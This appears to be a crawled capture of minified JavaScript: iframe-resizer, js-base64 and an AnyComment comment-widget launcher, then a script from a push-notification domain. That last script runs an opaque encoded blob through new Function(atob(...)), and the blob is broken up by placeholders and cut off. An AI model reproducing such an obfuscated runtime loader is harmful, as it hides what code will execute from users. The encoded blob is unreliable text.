e+":"+l[e].bodyMarginV1+":"+l[e].sizeWidth+":"+l[e].log+":"+l[e].interval+":"+l[e].enablePublicMethods+":"+l[e].autoResize+":"+l[e].bodyMargin+":"+l[e].heightCalculationMethod+":"+l[e].bodyBackground+":"+l[e].bodyPadding+":"+l[e].tolerance+":"+l[e].inPageLinks+":"+l[e].resizeFrom+":"+l[e].widthCalculationMethod}function P(e,i){function r(e){var n=e.split("Callback");if(2===n.length){var i="on"+n[0].charAt(0).toUpperCase()+n[0].slice(1);this[i]=this[e],delete this[e],M(d,"Deprecated: '"+e+"' has been renamed '"+i+"'. The old method will be removed in the next major version.")}}var a,s,d=function(n){var r;return""===n&&(e.id=(r=i&&i.id||g.id+t++,null!==document.getElementById(r)&&(r+=t++),n=r),o=(i||{}).log,F(n,"Added missing iframe ID: "+n+" ("+e.src+")")),n}(e.id);d in l&&"iFrameResizer"in e?M(d,"Ignored iFrame, already setup."):(!function(n){var i;n=n||{},l[d]={firstRun:!0,iframe:e,remoteHost:e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(n),Object.keys(n).forEach(r,n),function(e){for(var n in g)Object.prototype.hasOwnProperty.call(g,n)&&(l[d][n]=Object.prototype.hasOwnProperty.call(e,n)?e[n]:g[n])}(n),l[d]&&(l[d].targetOrigin=!0===l[d].checkOrigin?""===(i=l[d].remoteHost)||"file://"===i?"*":i:"*")}(i),function(){switch(F(d,"IFrame scrolling "+(l[d]&&l[d].scrolling?"enabled":"disabled")+" for "+d),e.style.overflow=!1===(l[d]&&l[d].scrolling)?"hidden":"auto",l[d]&&l[d].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=l[d]?l[d].scrolling:"no"}}(),function(){function n(n){1/0!==l[d][n]&&0!==l[d][n]&&(e.style[n]=l[d][n]+"px",F(d,"Set "+n+" = "+l[d][n]+"px"))}function i(e){if(l[d]["min"+e]>l[d]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}i("Height"),i("Width"),n("maxHeight"),n("minHeight"),n("maxWidth"),n("minWidth")}(),"number"!=typeof(l[d]&&l[d].bodyMargin)&&"0"!==(l[d]&&l[d].bodyMargin)||(l[d].bodyMarginV1=l[d].bodyMargin,l[d].bodyMargin=l[d].bodyMargin+"px"),a=j(d),(s=w())&&function(n){e.parentNode&&new n(function(n){n.forEach(function(n){Array.prototype.slice.call(n.removedNodes).forEach(function(n){n===e&&R(e)})})}).observe(e.parentNode,{childList:!0})}(s),p(e,"load",function(){var i,t;S("iFrame.onload",a,e,n,!0),i=l[d]&&l[d].firstRun,t=l[d]&&l[d].heightCalculationMethod in f,!i&&t&&N({iframe:e,height:0,width:0,type:"init"})}),S("init",a,e,n,!0),l[d]&&(l[d].iframe.iFrameResizer={close:R.bind(null,l[d].iframe),removeListeners:O.bind(null,l[d].iframe),resize:S.bind(null,"Window resize","resize",l[d].iframe),moveToAnchor:function(e){S("Move to anchor","moveToAnchor:"+e,l[d].iframe,d)},sendMessage:function(e){S("Send Message","message:"+(e=JSON.stringify(e)),l[d].iframe,d)}}))}function A(e,n){null===m&&(m=setTimeout(function(){m=null,e()},n))}function q(){"hidden"!==document.visibilityState&&(F("document","Trigger event: Visiblity change"),A(function(){L("Tab Visable","resize")},16))}function L(e,n){Object.keys(l).forEach(function(i){(function(e){return l[e]&&"parent"===l[e].resizeFrom&&l[e].autoResize&&!l[e].firstRun})(i)&&S(e,n,document.getElementById(i),i)})}function B(){p(window,"message",k),p(window,"resize",function(){var e;F("window","Trigger event: "+(e="resize")),A(function(){L("Window "+e,"resize")},16)}),p(document,"visibilitychange",q),p(document,"-webkit-visibilitychange",q)}function V(){function e(e,n){n&&(!function(){if(!n.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==n.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+n.tagName+">")}(),P(n,e),i.push(n))}var i;return function(){var e,n=["moz","webkit","o","ms"];for(e=0;e<n.length&&!u;e+=1)u=window[n[e]+"RequestAnimationFrame"];u||F("setup","RequestAnimationFrame not supported")}(),B(),function(t,o){switch(i=[],function(e){e&&e.enablePublicMethods&&M("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(t),typeof o){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(o||"iframe"),e.bind(n,t));break;case"object":e(t,o);break;default:throw new TypeError("Unexpected data type ("+typeof o+")")}return i}}}();
},{}],"54Ys":[function(require,module,exports) {
var global = arguments[3];
var define;
var global=arguments[3],define;!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r(e):"function"==typeof define&&define.amd?define(r):r(e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==global?global:this,function(global){"use strict";global=global||{};var _Base64=global.Base64,version="2.5.1",buffer;if("undefined"!=typeof module&&module.exports)try{buffer=eval("require('buffer').Buffer")}catch(err){buffer=void 0}var b64chars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",b64tab=function(e){for(var r={},o=0,t=e.length;o<t;o++)r[e.charAt(o)]=o;return r}(b64chars),fromCharCode=String.fromCharCode,cb_utob=function(e){if(e.length<2)return(r=e.charCodeAt(0))<128?e:r<2048?fromCharCode(192|r>>>6)+fromCharCode(128|63&r):fromCharCode(224|r>>>12&15)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r);var r=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return fromCharCode(240|r>>>18&7)+fromCharCode(128|r>>>12&63)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r)},re_utob=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,utob=function(e){return e.replace(re_utob,cb_utob)},cb_encode=function(e){var r=[0,2,1][e.length%3],o=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[b64chars.charAt(o>>>18),b64chars.charAt(o>>>12&63),r>=2?"=":b64chars.charAt(o>>>6&63),r>=1?"=":b64chars.charAt(63&o)].join("")},btoa=global.btoa?function(e){return global.btoa(e)}:function(e){return e.replace(/[\s\S]{1,3}/g,cb_encode)},_encode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e)).toString("base64")}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e)).toString("base64")}:function(e){return btoa(utob(e))},encode=function(e,r){return r?_encode(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/=/g,""):_encode(String(e))},encodeURI=function(e){return encode(e,!0)},re_btou=new RegExp(["[À-ß][-¿]","[à-ï][-¿]{2}","[ð-÷][-¿]{3}"].join("|"),"g"),cb_btou=function(e){switch(e.length){case 4:var r=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return fromCharCode(55296+(r>>>10))+fromCharCode(56320+(1023&r));case 3:return fromCharCode((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return fromCharCode((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},btou=function(e){return e.replace(re_btou,cb_btou)},cb_decode=function(e){var r=e.length,o=r%4,t=(r>0?b64tab[e.charAt(0)]<<18:0)|(r>1?b64tab[e.charAt(1)]<<12:0)|(r>2?b64tab[e.charAt(2)]<<6:0)|(r>3?b64tab[e.charAt(3)]:0),n=[fromCharCode(t>>>16),fromCharCode(t>>>8&255),fromCharCode(255&t)];return n.length-=[0,0,2,1][o],n.join("")},_atob=global.atob?function(e){return global.atob(e)}:function(e){return e.replace(/\S{1,4}/g,cb_decode)},atob=function(e){return _atob(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},_decode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e,"base64")).toString()}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e,"base64")).toString()}:function(e){return btou(_atob(e))},decode=function(e){return _decode(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))},noConflict=function(){var e=global.Base64;return global.Base64=_Base64,e};if(global.Base64={VERSION:version,atob:atob,btoa:btoa,fromBase64:decode,toBase64:encode,utob:utob,encode:encode,encodeURI:encodeURI,btou:btou,decode:decode,noConflict:noConflict,__buffer__:buffer},"function"==typeof Object.defineProperty){var noEnum=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};global.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",noEnum(function(){return decode(this)})),Object.defineProperty(String.prototype,"toBase64",noEnum(function(e){return encode(this,e)})),Object.defineProperty(String.prototype,"toBase64URI",noEnum(function(){return encode(this,!0)}))}}return global.Meteor&&(Base64=global.Base64),"undefined"!=typeof module&&module.exports?module.exports.Base64=global.Base64:"function"==typeof define&&define.amd&&define([],function(){return global.Base64}),{Base64:global.Base64}});
},{}],"Efsx":[function(require,module,exports) {
"use strict";require("iframe-resizer/js/iframeResizer");var e=require("js-base64");function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e}var n=function(){function r(e){t(this,r),this.initIframe=this.initIframe.bind(this);var i=e.root,n=e.app_id,a=e.track_get_params,o=e.language,s=e.preview,u=e.title,l=e.author;this.id=i,this.useGetParams=a||!1,this.appId=n,this.preview=s||"",this.title=u||document.title,this.author=l||"",this.language=o||(navigator.language||navigator.systemLanguage||navigator.userLanguage||"en").substr(0,2).toLowerCase(),this.referrer=document.referrer,this.initIframe()}return i(r,[{key:"initIframe",value:function(){var t=document.createElement("iframe"),i="anycomment-"+r.uniqueId(),n=decodeURIComponent(window.location.origin+window.location.pathname),a=this.useGetParams?n+window.location.search:n,o=r.prepareParams({app_id:this.appId,url64:e.Base64.encode(a),lang:this.language,meta:e.Base64.encode(JSON.stringify({author:this.author,lang:this.language,preview:this.preview,title:this.title,referrer:this.referrer}))});t.setAttribute("src","https://embed.anycomment.io/?"+o),t.setAttribute("style","width: 100%; height: 100%; border: none; background-color: transparent; min-height: 295px;"),t.setAttribute("scrolling","no"),t.setAttribute("allowTransparency","true"),t.setAttribute("frameBorder","0"),t.setAttribute("tabIndex","0"),t.setAttribute("title","AnyComment"),t.setAttribute("width","100%"),t.setAttribute("horizontalscrolling","no"),t.setAttribute("verticalscrolling","no"),t.setAttribute("id",i),t.setAttribute("name",i);var s=document.getElementById(this.id);s?(s.appendChild(t),iFrameResize({log:!1},"#"+i)):console.warn("Root element ".concat(this.id," does not exist"))}}],[{key:"uniqueId",value:function(){return Math.random().toString(36).substr(2,9)}},{key:"prepareParams",value:function(e){if(!e)return"";for(var t=Object.keys(e),r=0,i="";r<t.length;r++){var n=t[r],a=e[t[r]];n&&a&&("string"==typeof a&&(a=a.trim()),i+=(0===r?"":"&")+n+"="+a)}return i}}]),r}(),a=window;if(a.AnyComment&&a.AnyComment.Comments){var o=a.AnyComment.Comments;o.length>0&&o.forEach(function(e){new n(e)})}
},{"iframe-resizer/js/iframeResizer":"pyEA","js-base64":"54Ys"}]},{},["Efsx"], null)
//# sourceMappingURL=/launcher.js.map

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/gDnP4ha6.js
body_size: 13540
content:
!function(){let c=new Function(atob('[base64]/nsJLnsZrnsJLnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsIrnsa/nsYPnsZbnsYrnsbnnsIXnsYTnsY7nsY3nsY3nsZDnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIvnsInnsJLnsZrnsJPnsIvnsIjnsJLnsZrnsJDnsIjnsJLnsZrnsJHnsIjnsJLnsZrnsJbnsIjnsJLnsZrnsJfnsIjnsJLnsZrnsJTnsIjnsJLnsZrnsJXnsIjnsJLnsZrnsJrnsI/nsYTnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYXnsIrnsYrnsI7nsYvnsIvnsZnnsZTnsYPnsZDnsILnsYjnsJ/nsIXnsIXnsJnnsYTnsY3nsZDnsIrnsY7nsYfnsZbnsILnsYnnsJ/nsJLnsZrnsJLnsJnnsYnnsJ7nsYrnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsJnnsYnnsInnsInnsIvnsZnnsY7nsYfnsZbnsILnsY7nsJ/nsYrnsbnnsIXnsYHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsaPnsZbnsIXnsb/nsIrnsYnnsIvnsbznsYvnsJnnsYjnsInnsJ/nsbHnsZbnsZDnsYvnsYznsYXnsbnnsIXnsYTnsZDnsY3nsY/nsaHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsIXnsb/nsIrnsY7nsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYjnsJnnsZ/nsYHnsY3nsYznsZHnsZbnsILnsY/nsJ/nsIXnsYXnsabnsYznsbLnsJbnsYrnsYPnsJTnsIXnsI7nsY3nsJ/nsIPnsbnnsb/nsI7nsZLnsJ/nsY/nsInnsIXnsZDnsZHnsbDnsZvnsY3nsbvnsZfnsZHnsIXnsJnnsYvnsYTnsIrnsYHnsbnnsZLnsb/nsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYHnsbnnsZLnsb/nsJ/nsJLnsZrnsJPnsJnnsZTnsYPnsZDnsILnsZPnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsZPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsZPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsYvnsYTnsIrnsZPnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsZPnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsZDnsJ/nsYXnsIrnsIXuh6Duh6PuhpLuh6fuh6juh4TuhpPuh7Huh4nuh5Luh4vuh4Puh6Huh4TuhpPuh7vuh4Duh7Puh77uh6Xuh5DuhpTuh5vuh4/uh5Tuh6Duh4fuh7ruhpbuh6juh5Puh5juh43uhpvuhpbuh6nuh4/uh6zuh5ruh6Duh4zuh6Xuh7Luh7Puhpbuh4Puh6nuh5Puh6fuhpvuh4zuhpvuh4juhpXuh4buh7Puh7Huh4Tuh6Huh63uh6Duh6Puh6buh7juh6nuh43uh77uh6buh5buh4/[base64]/nsJ/nsJ/nsJ/nsZfnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZbnsbnnsIXnsYfnsZTnsYfnsZDnsZvnsIXnsb/nsIrnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsZTnsI7nsZXnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZTnsJ/nsJ/nsJ/nsZfnsbnnsZXnsb/nsJnnsZ/nsI7nsZfnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsZrnsIrnsZjnsIvnsZnnsYHnsY3nsYznsZHnsZbnsILnsaPnsJ/nsIXnsJ/nsIXnsbnnsIXnsZDnsYfnsZLnsYfnsYPnsZbnsIXnsb/nsIrnsIrnsJLnsZrnsJbnsI/nsZjnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIfnsJLnsZrnsJbnsIvnsIfnsJLnsZrnsJbnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaDnsJ/nsIrnsZjnsInnsaPnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb7nsb7nsI3nsYXnsI7nsIXnsInnsIXnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb3nsI3nsYXnsI7nsIXnsI3nsIXnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaHnsJ/nsYHnsbnnsIXnsYPnsZbnsY3nsYDnsIXnsb/nsIrnsaDnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsbnnsIXnsYTnsZDnsY3nsY/nsIXnsb/nsIrnsbnnsIznsIznsIznsaHnsb/nsbnnsIXnsY/nsYPnsZLnsIXnsb/nsIrnsabnsJ/nsJznsabnsbnnsYXnsIrnsIXvmKDvmKvvmKLvmLHvmIDvmKzvmKfvmKbvmILvmLfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJPnsYTnsIvnsIvnsb/nsIrnsJLnsZrnsJLnsIvnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsafnsIrnsIvnsZnnsZTnsYPnsZDnsILnsaTnsJ/nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsJ3nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZfnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsY7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsYDnsZDnsY3nsZXnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZHnsZvnsZHnsZbnsYfnsY/nsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsJjnsYXnsIrnsIXvg5rvg53nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJLnsYTnsJTnsIvnsIvnsJnnsaTnsJ/nsaTnsbnnsIXnsZHnsZfnsYDnsZHnsZbnsZDnsIXnsb/nsIrnsJLnsZrnsJLnsI7nsJLnsZrnsJDnsIvnsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsaTnsJnnsZ/nsZTnsYPnsZDnsILnsaXnsJ/nsJLnsZrnsJLnsI7nsarnsJ/nsIPnsbnnsb/nsI7nsavnsI7nsajnsI7nsannsJ/nsJLnsZrnsJHnsYDnsJvnsYPnsYHnsYPnsJLnsJLnsI7nsa7nsJ/nsIPnsbnnsb/nsI7nsa/nsJ/nsIPnsbnnsb/nsI7nsaznsJ/nsIXnsIXnsI7nsa3nsJ/nsJLnsZrnsJLnsI7nsbLnsI7nsbPnsI7nsbDnsI7nsbHnsI7nsbbnsI7nsbfnsI7nsbTnsI7nsbXnsI7nsbrnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsbLnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsIvnsJnnsbPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsIvnsJnnsbDnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsIvnsJnnsbHnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsIvnsJnnsbbnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsIvnsJnnsbfnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsIvnsJnnsbTnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsIvnsJnnsbXnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsbLnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbDnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbHnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbbnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbfnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbTnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbXnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsZTnsYPnsZDnsILnsbvnsI7nsbjnsI7nsYPnsJLnsJ/nsIXnsbHnsZTnsZrnsY3nsbrnsYfnsZHnsZjnsJrnsZTnsaTnsbXnsbPnsYnnsa3nsYrnsarnsarnsZjnsJvnsIXnsI7nsYPnsJPnsJ/nsIXnsbTnsZXnsY7nsa3nsZHnsZPnsZrnsJHnsYDnsJbnsJPnsJXnsbrnsZfnsbjnsaXnsbDn